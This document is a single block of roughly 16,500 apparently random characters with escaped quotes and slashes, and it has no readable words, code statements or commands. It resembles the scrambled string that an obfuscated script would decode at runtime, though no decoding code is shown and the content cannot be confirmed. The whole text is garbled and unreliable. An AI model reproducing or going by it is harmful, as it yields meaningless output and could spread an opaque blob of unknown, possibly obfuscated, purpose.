.w1xtraGro6fffAAtXa60.rXh.A!f654.fK6ao-7afGKtg6hus.2e-eAAP8",6du1XK.aV6r3l`G2KGAXsc5o0&rA;. G"7`q!m.b3$"cd\'e.6..Ksf.K92f8.e7e29f"XA- q>AX.9ds<5A.A %fH7u5y6xl$13 4}%,h1auofK.!!Wk7e29[I.fG.-4sXulA02f3.Ct 4X.o..rft!10IeeKh.AKKtX\\r5eAAXa5o!PGXX.2cXfs1.Ah0X.isA2e5#h]1A.2\/%10oL3c765i6.5^ram6K64nampa1f4.m"=.m7h5KKpY.4 7%.f7.4304Ab9KyD9\/d,5kK.Kee7o?XA.[cfNK4aHG65eX2ffLAp9A97.fXCX|aw9uC62df;nKCGKu.jt4ndf%.XKX.MA3f3BiX4it 0a66KilAqi 8AK;8a02o9G7Xmtto"q7lnf4"1KAr7GK4eK,6XKnf"n,XA{4AaK1.89"oX\/f0`47e_KKndgp65X.pXkSbd7G26C28aeXdXG5Aie-,Xw3..!3Ae1AyId"puafKd2.74X.<e8A.gK8SC2j,u5bXtrKGS n$4v7f44e.Xif21fS"-.4uG1r8!yn61A1fpXX27i6U5XaAv#o9lTX1f.41A42a.Gx6.a,K@tAd6Keusq.m-d9nfiTfi8h2XC1fr0t0nGuwC1.g0f7G4A2Gs3ohu.9tg6.Xqeg.X8975fXtfX+X.U80.p0mn4n.[A3pAAaabK3Tj.ndf.!D.[s3nw9p0G4eA#6 z7..8b.z78GE..o9tee0xMs21Xp,.E8340cA.0GAzf,3i.ct136G3G4aKf r9..1G?e,esCi0iXu$s."sG1y3o..err.2A8.19964.rTX6G.bann,o!X6aAi754-o8.!onbh3fX!%g.75671n8n.t1d 9hl1X6.6W10AKeK.fG(AAAcKKWXT&oh2aKaOoCi+A)3|Ce8A24sC!K.9fGA1f9GKu6uXK7Ai28.y7Xars0a\\$fte s!vCfl[8tA05XTltK2Af!.A..Y.!tn5.un8XfSZfVt9}eo1,Sl8.KXY11At3.Ktf3t,djUmKY3!f7ni0.9eG1 vbrAtmo"x9"&! 05mGf9MXKAfAX1ohA281.66331XitX!XX5rr[t8}sf7-L.3ffid5g@A|KAl9f;J4M75n3p7(93K|frlfA843.-A 6%nV 5Xla707XK".2d1A1ie.Goc2[2ph 9aGsX.GX2w7Xu1i07tS.oq4,4Sqo40n454.Kfoe6K7a.5^{rtufqf.t3,ilc0.faX6s)an03cw9,s5Xleiy6K.7fCp4Dlf}ie7f$3.Ogaif5fXa8889VAr6e2AuGf(X6Vtkdf4..XK20ik6sg60l86094n53r5f6rAcvsu4Gp7f"FG\/ni`tK6.G79n7uuXetrKX"2t20h8,"KX4rTAriKd34"8Xu9t"rA.c9.Ki.ifY8+=otaGXX "5Gn!AXf.8_3n,2gfG0K.6f.EA%46Aa.K[cP0s1C398KhzY56XidmLf044Gu8}Qfnf`u7603GG\'!v593@KK\/tra884e5.$t|y"dQKA)OAE{5.f0a6UJA52.7X1AT5=A5.6\'>iw.A5hne!f331"6A7pyd91qaGtd41.94Aa134X9ps[0KAW1x.GXu14.K A6!i9rfyX8Ks9dF5!2Ag7K132rl!fXeG7!\'Ga4A6YtMTa3tAn.nug11.X.af2myK72i"ieh7sa9822o1ne66fn4:Aak$i:9CgefKs4gpKfar6ca.012osjA,K8nff,26]Gd321K3.41-ay8l"Frzc1X5[fRf(,1roYX1!-.Xe.8).s!0fX6K9Lr.ly.61nX3df9T\/i5@moXCX#47rep.4ge14)0%.A88+.hX1.lg1se6K 8f6723k.=39ApiV3l7p+4ci7Xso+20XA81g4sA KiA7Gs6fn?c69 7.73fo5sNr`KC9i,16GJ427h"81afA1S&..07Jf3n!5cX2K.df o3kf*r. R3.cet!68K9GA2i8%4"u6X:4a820a$Xu0sfp294hi9!384fI?.d9wtX83e".G2p\\AZd37f9X8s8osha5KS8oK<liAKXXs6dnpX3Kpe..f6&K3GKw4,Q6ns2.d.yeXwiErt.Xs7cdi2fp2.a9t9t.a.=8 i]oAXh>fT1rf9tGvm\\K.n9.0AXXXCEXKj22o27A93?97GX9es7.ffKGtGrG8AAl!fxvyf!pT9X 0af!2"K".0A30f.81f,Dnl7bA9siaX1oGKi.taEa6 A\/fAoj1spm"CA.u2."9..`i8?GSC95.44.Ga"f17.fX.fniX2e7tC&gdAU6+ fbfva3X3g6AXg?sKUe47WG8.35323z4fKe"K9Xr3X1hG1]uKXXfXu?6n8mX68KXG1iy1f6.Gdpfp;57)2GrA9.-.s.suaXyt3XGGA7i:5SKc7n7Q6t.rb$9.73p5sA3GCfc1#f0.8fAiiX70Ao4As892w8RaK7Ko9i.X"k5cn1onl"7w.5Xb31XnGw!M7!A9eaX6X4c.3849K4.r&ammu7Cik9oeX.38frG!k17oK.G4fG322MdfAftyoxehl,88af"fefzXXsi7d!.IpKKA!M2#.12K8.ewk7],97f486"tpefdeAAaf"f]A.jaA^wfrfCa"4 fi237I9XZKtfKXsZ."2AEwj9X2oKkoGG5b319Xf4(c7{"ca2.2G4sA963X.K.XAa,o31e.\\X"ctr.mffeLaoA.r9 X78@78m 1(fdr273h4su7c#.A5,XXf4p9xK910X8.2}yAXlS-n7 -i3"AofXg!7nG2263=8.de6\'154S C4.9<Ar9A.KK"mh71 e51St1o5o6 A3Q3-6+u5rdqC.r 3hn3sce>.sY]G6Waift43r9XeAt[AfksjSsxl5QfXG92M148e8N3d=2.6ffi0r7AGet3r K3!0Aa.!fjn626w1n43.XSX7tX.78o29QX3f-c}6G6AAgf46A2a"si.w!hIl 8578_X5eV9A2Ki]afw>58lr.CmX7lAa.f>A..o. .ofe3C5A 5a!...l.nAf.41.#aX6.o"0X{.X.lnA4wPA2tXGAGe0fXuTcD!KXlfTAcmmda.AA,wy,..kx9")fkk45A3af,0X"i8\\ae9w.eA4slAsX,5e:* A.8.GinefNy%yog3G5wn0$,gA f036v^77pA4fesw7."enXtrr.fKgaXF8s0Ab0X`e9tft093.n9.5nr ,leeU33ZnXAAf43!KGnX1XXw"9Kr8.3X6f\\.!.GKdX"!fn3s 3t1r!veef4rK0ea.C3A.GK4f."y5126g3A10KfKKm13XA.5iGcAyf!.0X.9hGu)7dfA.faoKGr%ns)dk:!s*93ke9GA.2.8sxMG0,a40%o.<p6.f0Ap0tiX.A.NX,A69A4n6po.\/>Gf44AX8GJ8.K.$G8a,11uf82e(ZPrfGJf47!0..8fGoXXG44tf46f6!xK1 Axi63..G(|XGAcK.K@ fi69AzfKK,5263w1yXXrK7mvKsX2-2o.39hK8,X48rafn7XeK2i7.X8fet2UX9A,.A1oAA73rYdKfl97joA7M5e2G.2ep8,<Asc5a7no..i.VAK1al5Xf"f9tK;.y2.5..)2Xdn1.69744c8GfC.K75b712fKK6lfK.iG{e8X.;3pYa5A.s1fuAenm..KGnds-.3GXK095m0mK!.oKjXK9G.G0,.`a.30rC6K73c#y5AulAA@3Cy85GZ3lGuzv n.f.vv[522GeX29e%93.0#d.ux.5XacQ64X6qx.09Kpq3tt210f.i8byf`x14v6ja.3hou8j6g.Kg268XJ0A2GGiaX0.GW`.C"G!,d.44G8f365.8A:28nKdAWX4 i53wGofti!X4fP(l5e.1!.Yf6Re7028e!9AtRepcs7i"1g"Kr{.G1Kf9251KA3r1dcynz.lcX8GA.50l8XimXno7ecXh3X72b50Gk8.55TCt.66a7GAm.s.o!i.so7brc6X4oyitTou.Kb!V3ftbX5f2\\1t6f0u*AA6..!oA.f"Wt2tMr 8!M13sft\\9ll.XffXG15Iik25aG5adXa3X"X83.(80@19k8h23 c<65eugn68t$qK"EXky4zK\'e4X63Cw>b1.X1Kd.2635 cX l99"f5bK,eC%d.r^(XnoeXsa.G.K3Rd.Ac87.22S1"5dfAA!Ga=f.6%2TY`AX\/0dg,K71S riM4X!"s"Gi898.5fb4S23266Xs1Q52jKJ 5p1XS8A1P08fl22in.Xo0weea8.kX&v."3u!22`1tif96i3b"clhf7tX3A2iNGy!K8s4un27T9875noG4 eA7q516fC7utf@946pq9TF.j1nbhf^!,o58Gsf1ZeKbX7Af.v.sw0XaAsr-Aa7X.XX7-.X7r03K85X7c5An6.41a766vh,3tXef2*m7v)3c\/A.tfKCaXatAAAq66Xu;"2`8X,5E4.AXeffysLK\'47eA.X0A56ekK926Gt32"C93wh48f+lXhn9AX2o0 8re00d9`Gfa1hin4.KK7f\\Xf9fB0K.V1oq426n5tl,.nA.f7n+#G.aiph9x9A m477ef1.d.l-6dK%.6 nXnol66]f62,".57lWdK?|n"f3sX5+7o*iAAXf.06CzfCe6iCsf.(Gf5*,0h2xsXoX3X.ofw0oss.01$XrgdgX.14s3K.sf5|is\'Za023gf-oa18X.s:# dpv2>9C..41459*f5av.p.!KNoA53to2 S.vX91W59e3XC .esp62ii1ef4ftr84zFW2.!6ti8tfb8KpoA0s.T1mK1fss.9sGrX.Xfdee1Ieo\/iAa4r7A!4i,91}ffEK*A2.oAnM."Kcnif2k3n997AX78156P9sp41.|.wA 9318k>7T97,,lAul]sGX2vfsk+r5s"2|Goq9705S5[<7JfX565Xc6t 8%4Xf A87AsMqA3o`seG6imC3m7s#ume1;8Gd8Yi2XKKAon0GXQ1fnn>3102AXnG301t_4AdiY5At0.m5o7i7{v0g68X h.p8m5ABeb9+cA*A.f=."=A"7Eopzw,i26"6q2r\\\/.uf205X.GC76"fh888"2sl74ahaXf4sKX.n1Jri6eAC6%\\6GAe!Aa2hrufbg9y4h"2 odXet4C8A+5#h57C-Xe2z!ohhe1feX3l59uhfC}geo.u.u9nX!E+.0K+iYAl4cKv4e6TlM7ad-6m1!y^wy>tfXnxfaat<Npn.pdX39.K.5l#e.9>71q2de8AG.t5sbhA8wAdb2|`"A69bXf71ufn!9u1G1.e.2l4i(0G1"aX97C9t3Xi17G.a5!l3p,2iX7fb7A,f ..]gj0Gt1D4mXrscSGJ9XKe58oGXeSal0unGp .aWsf9o0\\86An1:b6"K,"XiiXv26uTG27.4K\\3L0A5QX4tzjK00.,445 o7afAyeouA,8sAX6ipm1,G3.cr6A9:Ma4f[1Gbt5a..5aXf&c,f49Xv.5.oAf,58-ImUf4.=d<GSa5Ag.6G?SK.\\262o74bAeXK8osPg!X4"e.G542AXh3G3. fK!X62T.rn55Gs6[fa%e(f"AImhtooyGf3u9.8zt!70u535Co ri"a .Aa!G386A[ro"i!9sS.+2fA0:XW581aGq.G.f:00a7fC6).M3X1l.2h8.08ve.GA yadGfx094"6"3ec"stt55GfKeAtY!i"l\/.utG5.5GfQXa .06YKr4=6Ie8_piKK"X9-Kf a=>.c8._lKK5fv3"GsZ0!n7"7C. Krf .ii37i2Njlr),deA2.i?p8fd3270iG"5C!K665 snlo7cecl4sKf.2,9t]ea8AXXfbKj!ma2tc.+X445!sT"y5ae!GttyA.YGya.hAEh2X3s!ar0oofnAX2l8cc5aDi.8p51-o7gir.fTriA5teu.#it!c%0X7ccAgApGK7.XoG.48wiwA,3j!alydXG5t+6rf_.G, 253maK=1M\'9&2su)Ku!\'x"c.r.!G.A4s2f3fiK(l... MK.4KueXA1Gt9..i.not9GAZwKaKfs19l8!KA f9G9fAyr..!25n6AGK"XfKrofy3e7sa!7."Kl.AbG.ioA1[e.cG1a26e4.krbfn7ff![t96.Y.9hfc"8du1f.fC3XS1ff{c=i6KAii3Ag=7X.dAV,a*i3.8ApG.md43:""99ir9cKKKrKt53f.6fAefe6n.ra71K43.H*oeeA.DnKCt1t4|s9XidX4NA6,K0cG"4wX.U.cn9GnA8.GXG}CfbeGp310ni7i"jX$88G=A"6GAX|.xDA%5.W8"Kr g7.A K}34ygti_n.5+IeeA.10dX@..5Xs.. 3H.9Kbf45g5CfX.7K"dr3AAatAA,og8XGe243i189oe299oy6sKKA9hi6X3g_3R9w.XGut3Ka75psT0A6mxAG44 7X55#WX.fuAawAKiaXdf,02As5"Aa9X7tw6-1Kref!1U8501nuXl2t?jSibK22 G26(K5ihLt.4l86t5A.rpf geXe"ek8"0A8200dn>"6969a4h5.G6a43a6ear7AGA0G3A-j>^=0255d5\\T"&.4n3.tU97AXfa".72?.l0Wsi3.ln1Xd1g2.udq>21p9feeViIKd60ztfsu"y611.8th1-KeK.61!MX:fuK.(s K;"1icAc29!SA4g.-iAnt1erAAex96Go\\MhXEfdhBlo-Auf[xyoe-Kpe,sfGAA\'51r!CK2Zs`f2i64lGX.tloTc0GL!s.451nsC6 6.D.f8.d4S@f76pfAt3."qy;wXmGaA#KrS.yk6 1yXqoXeffKihmu.kAh44da5yXk3d19hf6Ar9]nK1y6lf7y.Af13q.e-AA]t.G4e7S.2sh7n"8nnK1X.ibp2tc .K.KeYcoK4fa-8at..ny.!!89k8Cef5Hf[a9r,c3Xnuo19291X.o$aTGR2Affrpt79f"S8\/wktnE.9,ye 5astyCe. ma6p28.Ts9.m4(.a9tf6CA\'sueq65wSD3rG,5\\p1^\\e"61rs..8i6;"4k!"neX8(!!n.t,"5.feky52(e:f.Xpies:t. e? 1A32"5K.6g&.53enKXKXiI<f@4rKh$A141 3A. cffmsnX[difl,!e6..ocA0f7Ki9Gifrmlt$e-sirfCoai2so.GKiw\'It2Kn...71f<Ab21dyfK,lAnnzr.v.4G,AsAssS69yd;b4uoApe Xfn!XX!Ye{93.d.017bns.30,94e$orGAh]Xf6aXA2aiufvl.tcah#.07",f3de9d 31X7Nx,[4@-edr11hr3aX9..55n",8+0.btfK7d8{6Ccrpt.ao"a7WX7,d..4yor. 3aTo92f*cpt"PiiifA_o4o55.il5tgX!GKen.fCAiqe..81GKf3.de4f9,Af!.a0Ce|5._7c.3.v2+4Kh8f>0VAA<rcKtulXlmA"K9fe\/ Xf.e9PoA0G2E-KG8V.KApf.l4 fe5miX-.ts"v"sizla,rkpXnn!KeT5e!.ire!0e0.Wp"6ey1wKtka_Atnacl.27pphtj$o".2d6-K9lNG.uK-lK2-s.1ee!isX!7%V.2W`52#YRAn4.,90unC.l4c5s7ae5mg-fKpe 6.rGd6caa7s8"K#dK57fTfsgXef.ts.X2mXdpA.2frsfcoXfX1"i7c13._@W"y5t8Xs&fG6874d",AuaiAe4y3.slYG7l!7oe.l..Xak4.Kulle(0ii^iCXA3.AA#.fce 1fiKXfnMXnbKsisHt0.pf5r9outbA0GeabgrvK!.es,t6)n4ae{XtAss2iNwr9b9c.lbxar8agv44ad.A9a1niKi1a6d"s!"ei.teX .e0mG!73ACX44"#ieK6-4:qC.uwpZXaA0iC-ktD.doih!maAelp4X.fos.:Gi0si,AtewG"!n19-64r"f.8"cr,Atfve8tX39n.8GeX2ikA8tge>KXe!4ff 9klKg9y nX4fXfDmd-rn".AcKfq060XsuKX..Ss.a[Xe.3.5"nS n7.b0nyo45+"10.X:Xu!>l1 fa2XfcssltA998X"m"g4XaKiWr33py8Xs2uy7ioafAaoXA&oKh\/ni-!RC.eor.yG536q7fmA Aw(ff.cKr.foeon,efFb7Xkfduee.Kc2n(AD8"X0oTos.7SZAr" 48Sm%A8m9ffdXdwu.G4tod3GVG9X8n10feAnXe9f 4GaX47Xet.oiA36Al.,Al98!5hCX"\'u8o60r7ACbf=-rt211."vCjfXe2K2olA288kaX,.C622f3:aylNaKfK80aGi1iK2iX.A\\0JXy"XR"se9ms?A639ftC1wXjAKepafh2dd162m"2n`0AG6me16yX9.AyrXAw7p.f4-5.Ks8BGl. ee0nA"XefPG.8.c:zn.AAC-7f9s&89lXiYK.7AAbt3&eA7fe!kt2t...ep6!a;0l5aCboiX-iaAJ2afli.fGGXfi.735W8ihtq-5r.X75cPls#c21dA9s02e4K.95nAsfb52(MsX91lfTo6erstXrM,Kp4["c Tm.eoK53GreTkAfGi-l31m4-(iG"e5Ku5frG4ytrrf91GAGGKo.tJ39pf i!..23VA%r97f966p,ws,2n96oX..AG!.E"ad.7.!0fe1-o1y0.1tYlrCp7dCXqsif51499fT14,`ooufg6cC`XAi8rbXAer5dGT`AZ3X1.f.s6lbczr.fffAo34e5doe2asfXnK2.f38mKie`y7z!i,]5hK 9SXa-"e4G1A608fo! ewkse4rrchVscysXC7d200.{A#o&5..*93zFKru5."h7.?,XrKX.aul39KaXl7tawX\/s1.R46goip.X2fAf,.g1m"jFA)|rf6.p:3K ztelXAmXX-oXX`C6?a.sC9F6tilA7io8a6u@ nbKy.flaeG\\f-A..osmfaGd.saAlGA6.tfl%0lisAf6Wiz."ceKK|iWA@3ix9..e1rGKqula5XA6GlAbtuX.7tf1edm4p.,sfgTkub,2s4Xt.XeAfudh At.`f.tA rfGe.i..o6r15ap!.uf%caX7yqX66-iu4as`6aA..eO6dsJrCa6Slt81!1An.1In6nhsLrg4a7md1.X90oN54r4iKurac.G"n.u{XnxproiXoslA43g!59XeAmeX _aKv6rXAt3e3A:5KyAgC6fFf4o#88rfinv.Kf1GKeG,3fKHKiSKXiXs1xn4fvspfXi+..aeGGKGXff8ii"tr4"Kft5y.g8nh"0SO7.a,Gs!aa4Czoi1Go.l)o$KGA3FKAYXAfr%tsh7"s6uw.h{S.-77.!9i2T f$..!9o`\/lAX"or... 8ns1er5i.]5e aho5no z.7G.C8AaectK5uf88nnfeK.CfCPm1GPX5raAyepLplr .kKyfschf3w39`.uf.1ArQ6X2.!1\\eK;0.9AK1A0e"5a17c"0A+d6",sXX67"\/fA1e1m-fAC\'1h1}dnr.\/p=90ssey0 Aiks807WaZA0gi1<XvQGwXuoqX.kuAeda9a."A7eeR.X#K-rRi3Kh .A.88CnG83Kh3r 7Aea:K:k58AAM:n"6po6m.t:ecAr@6rCsK6XxeeGs4XTfs`c44KtddXG woe>f3.XXi5GacXndw72*.t51K@aAfKka3hXte! s0np4\\K6nGtAsAoeKfXfArf.h-15Z0dr2.teGG11i,ceWfhfZlcA9q8blX!rqJ9e.2Gn5A.17lq6rM41,Xe5yfs6e9.le3r9"u>X.iAs.00y5A,nd.QeC8Kvl7.C X..oG\'Zl94\/8C1AWoX."9pugGst6inljs.Go1"ef!.a"se\'4d0ts0pcGL3aibesfaf83pC""tnpfT5@ci5dKDAaAm$^ws3dKIKXKK.5ee4mf5cAGSka2SfSAb`r T l\/faGCc7c1Pf.AnNcpX.6.964 h%n?sfA.mVa"a6fAAckG0J.rAvUKcXt2.ua.vXuK3git?8b9t".clMt1dl9inAX5)p98ujeoegcA<fy.e9, 0iX*%.6aCC 8DXXcNGf"ofKXnA[GbATxyr .07"sii\\l4ef03afX.f0ccuPAKK"i3K83 2KF6sXeo.l4"YGBK:...4lKAKK9n7has6 p-6\\il.0Gh[e9.3d8ae.9sKwAde WV8eD8ofrfAsnfKifraor.wfsi4fKkae3.QAmb.iAiocfnsaiGf4A.ffeXCT.6CiawXp mXfefG X.Afji8X!f,cis."vsKt3!sA19Kr0 6sfsi,o2BlQ1X,AX9l7R.8Xvb21g$.o.A$ofl3i04fr2q ssK%Mcoxai4uvesA28.r19d96&s0htCnK!G349.Gd!Qs.efvQpXAA89e,tr_"1=n#V2GfDfwwWCaG0NrSa874Zsf3s..=X Cff43AdcAf94oA 4o@gunAXfKf4.ii1p dt22AA6fG&XnXGrmNeK.n19v09iAo4uX2A.nAl7dny0alG\/7721dufxIAtGWXA,rC.fhfA3..e oK.oe.ef3MdrGK.,klXA2nA.7dC.SXei.K.tnn5tDb7-.ehli-g48 rf07oX."Cdm.5 e.frA5oGfhn2Aef7ta7X1fv0if fme`^XXXeXn7bhXy2@s1YXol29.e0XsAfX6s9.\/4iAGlraSrX75y.M3A.}GpAstaw*fKr.GfA8ogt.!4n.i65GyGRidKdc5`sv,pA!K5jK":5h!3nD&lKr,1ff2iac+.3e3.3f...A9ue42Aer2-4ehKy!icrfG}"A_8+Gra.&3a.K37.pn5d056o.| eo.do!rc$7olA-XisS_c.dAXiAAyK..3rhgsan.,ktr.%fXu5fozXXP,rMsii--G`A@Xt9.aXel3niAhXeF9oG6ideX"..nA8mee93-ApnGG|ys0iffnA6l7s7X1eClDA!H e13VGhwSauN.AkPXf 6pnfa[euDgif.5ealGe6Gfpe.kS^XKdXg,f.5}KK4tiSiFoh.eXy.f7a70!dKoC@Xf2e7299GK!*cowe6K.epa.4UnGfc38rf45,e^8Xmne8e.mI6Xf\\Xnrcer4GcA.r2Xw10.X2es.8sKe.ieh.Kl.bAuAaeGK1KAh9g.sGG92Xwh"6i.A9mtr6NPGie,Gth!X861CgAJ.7f..54b&liel79trA8aA2aPleiwAsu_ln5sa.sSCxA67g .iAA.f5iX..[2i1nl6.tloo5lb-mAaiitwAiteTa-las"ul2.X7.4d5os] ].Tf..nd.sXAtA.tI56l7rii7tXa37G.2.9eos oa17df3XX6,a.Ka3laA9 X3\/9h1fXtt.g[CG6qo6sfn|"rs6FGct43fXKA2.is[l.e.5l.1Kf!9XG40,*A6ttKdfe5fG%fGe5Af8XmlGXaAXA`AeAc2Xt4H6sn.e4GfG2p!8u."f91}e9fuS.2fcA`fGsd8k5ioK.eN.f.hp01K8mX8a5.G.3yie.KG.sfE 1XX5"ni-.f!0XAe.a3.K,". th92wc.vc.v1X2nr(m4Gr8aA.Kee.2lr$x08l f45."h53G6ks.ntzhaGm.lt92AcdXAKX8u.lc.A1".t5.yJbr.t.r\\uA Afu6u dX\'876iK(|nlGG".ieslt9miKo79fisKq,38rK!s,Getf5 gCRtp0m.dc3;l.3so6Ce)YCn@f!0Xk0pXniAdR1 79o9fwaAA6 [7rafuKna{"u83p6GfareXi.6ppfX,l8A6A4p.Kri..af75657V)oIrFXA8.-fK0=Hf.ff!ibzf46tnn2AX..Vf3gisa"f.X68okG04.45x"ndnm:X319|ew4XcGl7h]papeGX9CroyGgA9f.aK30mftA.#t6GQ.pfaesp94KrAKG.Ko6Kcaofd3yondtAr XA..4emPl5"4rdt JtVXAa3}t9aA10t.OUemlfhsiwaKyh.d5D1Hj2XA-.X9r3dX!kJfGK.X..59fcff!KLX0XrKa.XeK2s*t7K4GiraA7eAz.2ntK.nd."4XegqXA1-fUA{wKff89zXs17X0XDv,AGis1R7feaA\/A]S.1Xnf9XtF7e2Kx0vArC8gak^r,t.r".!69o1K8dn@rKd,Atn 2Z^.fC.y .+Sot3aduCsff0bW4.k.KX5w.1AcAy.t\'I3KaXrX!fge7anm.[3! 35epXLe6nn2XX13AK:4v85a04eecG5s445Xb5l1wXRnS!.uKd.2706.Cny"=iKfoYkGa0fAt4fo2(trv^s_v8G6XKfX(,4X%vb4o7AeotK.AA5Xr.#23Pf1Kfb5cAAXy-8\\rXfoos.tKi2yfe.\'e8r.@sd.8=l5.K.8musd.0roekC"g!tp.A\/e?n!8amGjr"tM8o20G6-tNX._wMhClbXiUy2gn6[Awo.[6o.l853.&1K4t1\/.GaKcAs58EA6totV$y,w8kfagXA91.=n!fX,tu4m9fKai6K..t]6f97fA2X"iq.B:koitol 4Di.]ya.d9h9M1(oor.g.<elraUK4 ,,15gXc.,GccfsT..G.6XfyGXmhff2..tiX6ah`4 .piAh.K,K" J`5A.3laeea"fi9.n0tbafeh3oX.1f{s0f7lPXrq@Ednp-4J14o-m6i0Xs=c07A3r^1.ATrim,!f36nTZle3KKa1n.Ay.WpfCniK|AXntbjfGBr\/hAtac]6eoA*r.s6wan.4( )yxh6ArcAf4c1.uw#0.w1XeafA2-e][KnraXF!3#!ZwZ94d30rdt oAGQdr.7.AbafXK.1fs4hGrFK2Xy8AUAG""um3f2r5g23sX4o06*sn.&f7r3Gl1" Qet0:Km@3[b7vo]K72nig0 ss6KexGa5^2KfAT1odXXKcAslX7XyrKE9Tpfn0ffX X.m5r8o]ne}.h2X1k.SAf5GOaf,lXfo.X&fXif6hu.X-6na.evas3\\ano4fea4sb94A]tGX G4fta A1!|jtm.y8..2aK"fXr8AdeTtyAAl30saa#fD1.2fre!a 2Am"!e.+l5G.6IGXnu,jA1KlKd6f412X]ieayy#Xd5,Ab#9s0fQX1l8A6sgg.3i5kWt9wa:..tf3d^Ae"5xfu2uuA1th)tfm4..0rrfA1crGG>3sAibCe52ffpbed.o7d51i24XAa.oA6"X"..l"3dsdd8eh8.1 eK`e !!2$8.sh.Ec0*bdrff"ea.rAh.5Ais8.  ]P8X"5 lGKG8c.Kt8@e*a34386gD,#aiZt15G"egeoCWA!f7o3t9nps8.AL2be.s8suaXk14A9[.17t%=h.ask28p".f1! i i1uneKfuG.shf%pK7e.5k6nf"f26ho.O..14e4AuAf3#3PaA"G5GKo27A6C.52rhnPsl5sfAGd3Sf oo%X=nl+r.fsb.Ac$iAt.hGmA,on GX644.PdfXf.uXd.AfoGe,nKMriLn7e,9uw"a92X..FK74fZr dCqfGi!Kd\/XKa9!@!2F2t78?%o0c9XX97iXn]oK.fnb7pow.Ksr..AKGXl8iGea`s.troKo. TeapS9iA6.n0r5Ri4Ks16!BGiohsGy.4KG 1I.esW ;5Ke.-s". 0Xsc,rfriXoseAA7GoARead"7)Xvh0Ab7d"!sl."ud7wY6iX<p3)KK]A.ocpgAI.Xh!elXnnsd!-f7m)Aicbn.e3rbmG7avA6:pub[ro4n9sSlf!9AKrGsXlme.Aa5y$rXrpm-.n5u1 8s.ae.fQayiG)44n.GX(iG6>GrfX94ea3X2rKAi5l6tcX968]?1i-^.Xeph5G<LSA.3H"GGtfxs5s.X="cffrA62A ftKc0rAi3b3p2s2ol\\rAp4G5 wmuxfeXv342coewA!1X1f!H.w7esXflf2KfH9b+.Au6r!a.e!adsrp1Ca..o9o"fzh$x5hfX52qefu"2AaDzG\/t^fW kQlT6r.AfanXuG9.mk%29AX9!h.Knlt.tTymKp8BXft 88drK6$rfTa1onfobu74fo9.ciftbsffoack"c"Co8.XeK_Kie3>T e-,evWuAf[\/3"X].XcTfK7hpsKplk3.1H)r XyaB52i{r "e.w1r\\iR"!7N9Acr3,A!5dyf8KQGct2v3(Xo4tflXo^Au81g.N -CsrA.KO8fameaXt9.w.-3oA!29g,7G=Kl.l9uipA2u0aXnftK3o4cft0ue2Au44M,Gf9ecbAAo.s.ic!GeXA2.886K6vooK3-9ih8.b7dX!l62m"8v\'Ad.d5sXe5arroKp73se`9xyGof.80u93!!prret0.GeAApp2KA3ofbKidy3ec\\Af#oc686!`A2fX2.p".iGt0. GXsGug.08mX3s2f65tAfy.hmlffX4A2p!b$.if,ke8tUu.8K*f1a1X77XfiX...6rt%I)nh3tXtqXpiw*.7!GPka& n0t,G3K.i9 le_bI6b5zjoX.3.pA4A.GKA6.X.8X6Kr37clwte._X1ANsaAmo2gfC9pAni>c.7"An""0%feA5GeXXSX}n98a@g-\'A85,44.Aa.4,8 t0}134K1fa.1myA5AXdGA f331sX ot,f%eGgAf"!fIyi99G3Kn4ymzX\\b2!o..)rerA,sm{-.B.verc#>1.$t!ou57e6K;1I.fC5leytm0iGA.A"1jdoe,p.s37C gA.oAi.nX3h(.GaK.dcstOXi.fA.Go-o9..f(8cH7tX1)X1 tadbef.XmE"99t.pgXXwc.ntA7e[64ty5of8GwNUc.dfzq9f NG,GeG!X.j.ss.r1isaYfsAdXn5if.tgP`io.hS2rgwXhfle"tG3`A!._DX[7upX5G1CrKl.ovnde7X..GGfXakRinA.fw.AoXAfh.N7o%fGa1nA8at0v.i,rAHeeo7eaaG7XreX".d!0.sGuXrePe9|cfD2q3p.fTfsKgfot!bob42XXXtXTXAa2GX7sS3Vp"feeuXGif_Gy@doS>IiA-A=I9.u8e.a.KQc2eKA4.[16yAAf5rGGd87M,zfe7AGs\/8rer8r67o12mteKXe.Xw.A1.[9wA8nL67eeG.a"anA_og!9Kr!AGu1eAotK.idi7rn Bm9.,afG048Xbm."hGcicin"lke}XeXaml.".c.4X,-a`4.t%mrG0u!p.i6\\f53CA[B2Ad0f9X2 .K3GKXn64nihCo82p2n1sv5AVf-1Adu19,XA9"s#A,z"ybcvAXAmi optnG3"An14rXi!c2-K7jAG8.Z#r27.-5=f16<G,o{u69oo2A1Av%eT eX(aX-)Kr.8TG.Amped7\\i"Ac6.ce.GsAh.GnXKKeXsdt-.4fX.X lK.dKf3r n0-f.ty\/f5n,\/tGi5>}3vlX4l, F%6t1oKqW,7s|.75-9..K21Gnc5X8`apowKKK..9.Aa4XtOp3dXKm6bb6 nA,"!68t r|Gr0-sX0Xuc`A7uiX.5-9a""rheX4A8.vmdrp23pRn\/dXa3o9Go2at1i2mfXt5e-{r:nAfXab0Ke,"0it2G3-l6.b3A C),!Aw.s 8KX.9u]" -Evcedytehc.Kh.sf3e2"e66fsf2Ai6oAeX:nwcFfo.54f2sI7AoaGp%AsA5xfs8nXG73Xt6X68s"8 t2ab2auBaebg90AfnA3"D!C3GAc"&6eX.4.l85A^.Ge,^30nX4.a)oAX.$gf,m!tYXK.Z.i5ctt8wosfX4y\/pKcyfhees,e24dG-GT lCWsAo6yAfXG ftof.3dKf3AGKf\/r.X2G]7Pe2 !Xis3r6fqc.gQtf AK0u. A1TWrA4e1.9G5X7a yGtT6=;T0t lK^78546PfsG..acGl#r2eK1t.piJXuA!i!_es"bclutY.rnGdmdUafwXefi6MAjaK8CXsgct1G9"99X.48e2sa 96XX 6if8t46185pdwfA!R1opib61K8fte"Pb0,n"a8f8$afLff5,XoEIaldK&3#ed.fnXa\/8icXe!tGl.q fsAXKfG A\/KXlkX.:Xy%5vK&6e{g.XTo3.Nf4"27A3Ci_46C0D8le8e2PukMb[X02+KG+Ah.8Gf2fA>6g21es foP4.$KA,BAGa3C3.-0.t5fyK!Ge2!h6v5hU179.u25fiG7rkf86GeaspG|oLf.6 06q6nG2kt7Xn5 f oA,Alo%x8g4A 00.A6GeXX3n.Xei 7.XboAt,. X9iTd84oo5fK.KleuCO.Gs20W"9=qiuZ!bAc3oie8iniA r"gKXAsN20.1fcAb!dbi3C.7K69G4f81X."een5gt)X7 e33Kc.h>"6ia7pKd90u4k .o.r0i"ozwx egA7v.fX%,i_uu"cnav21"8f5AfKX6yn fGplxt7pt.1n.4g11e 2a61o6,p!ihX sk.XG0G3bzfXfq. 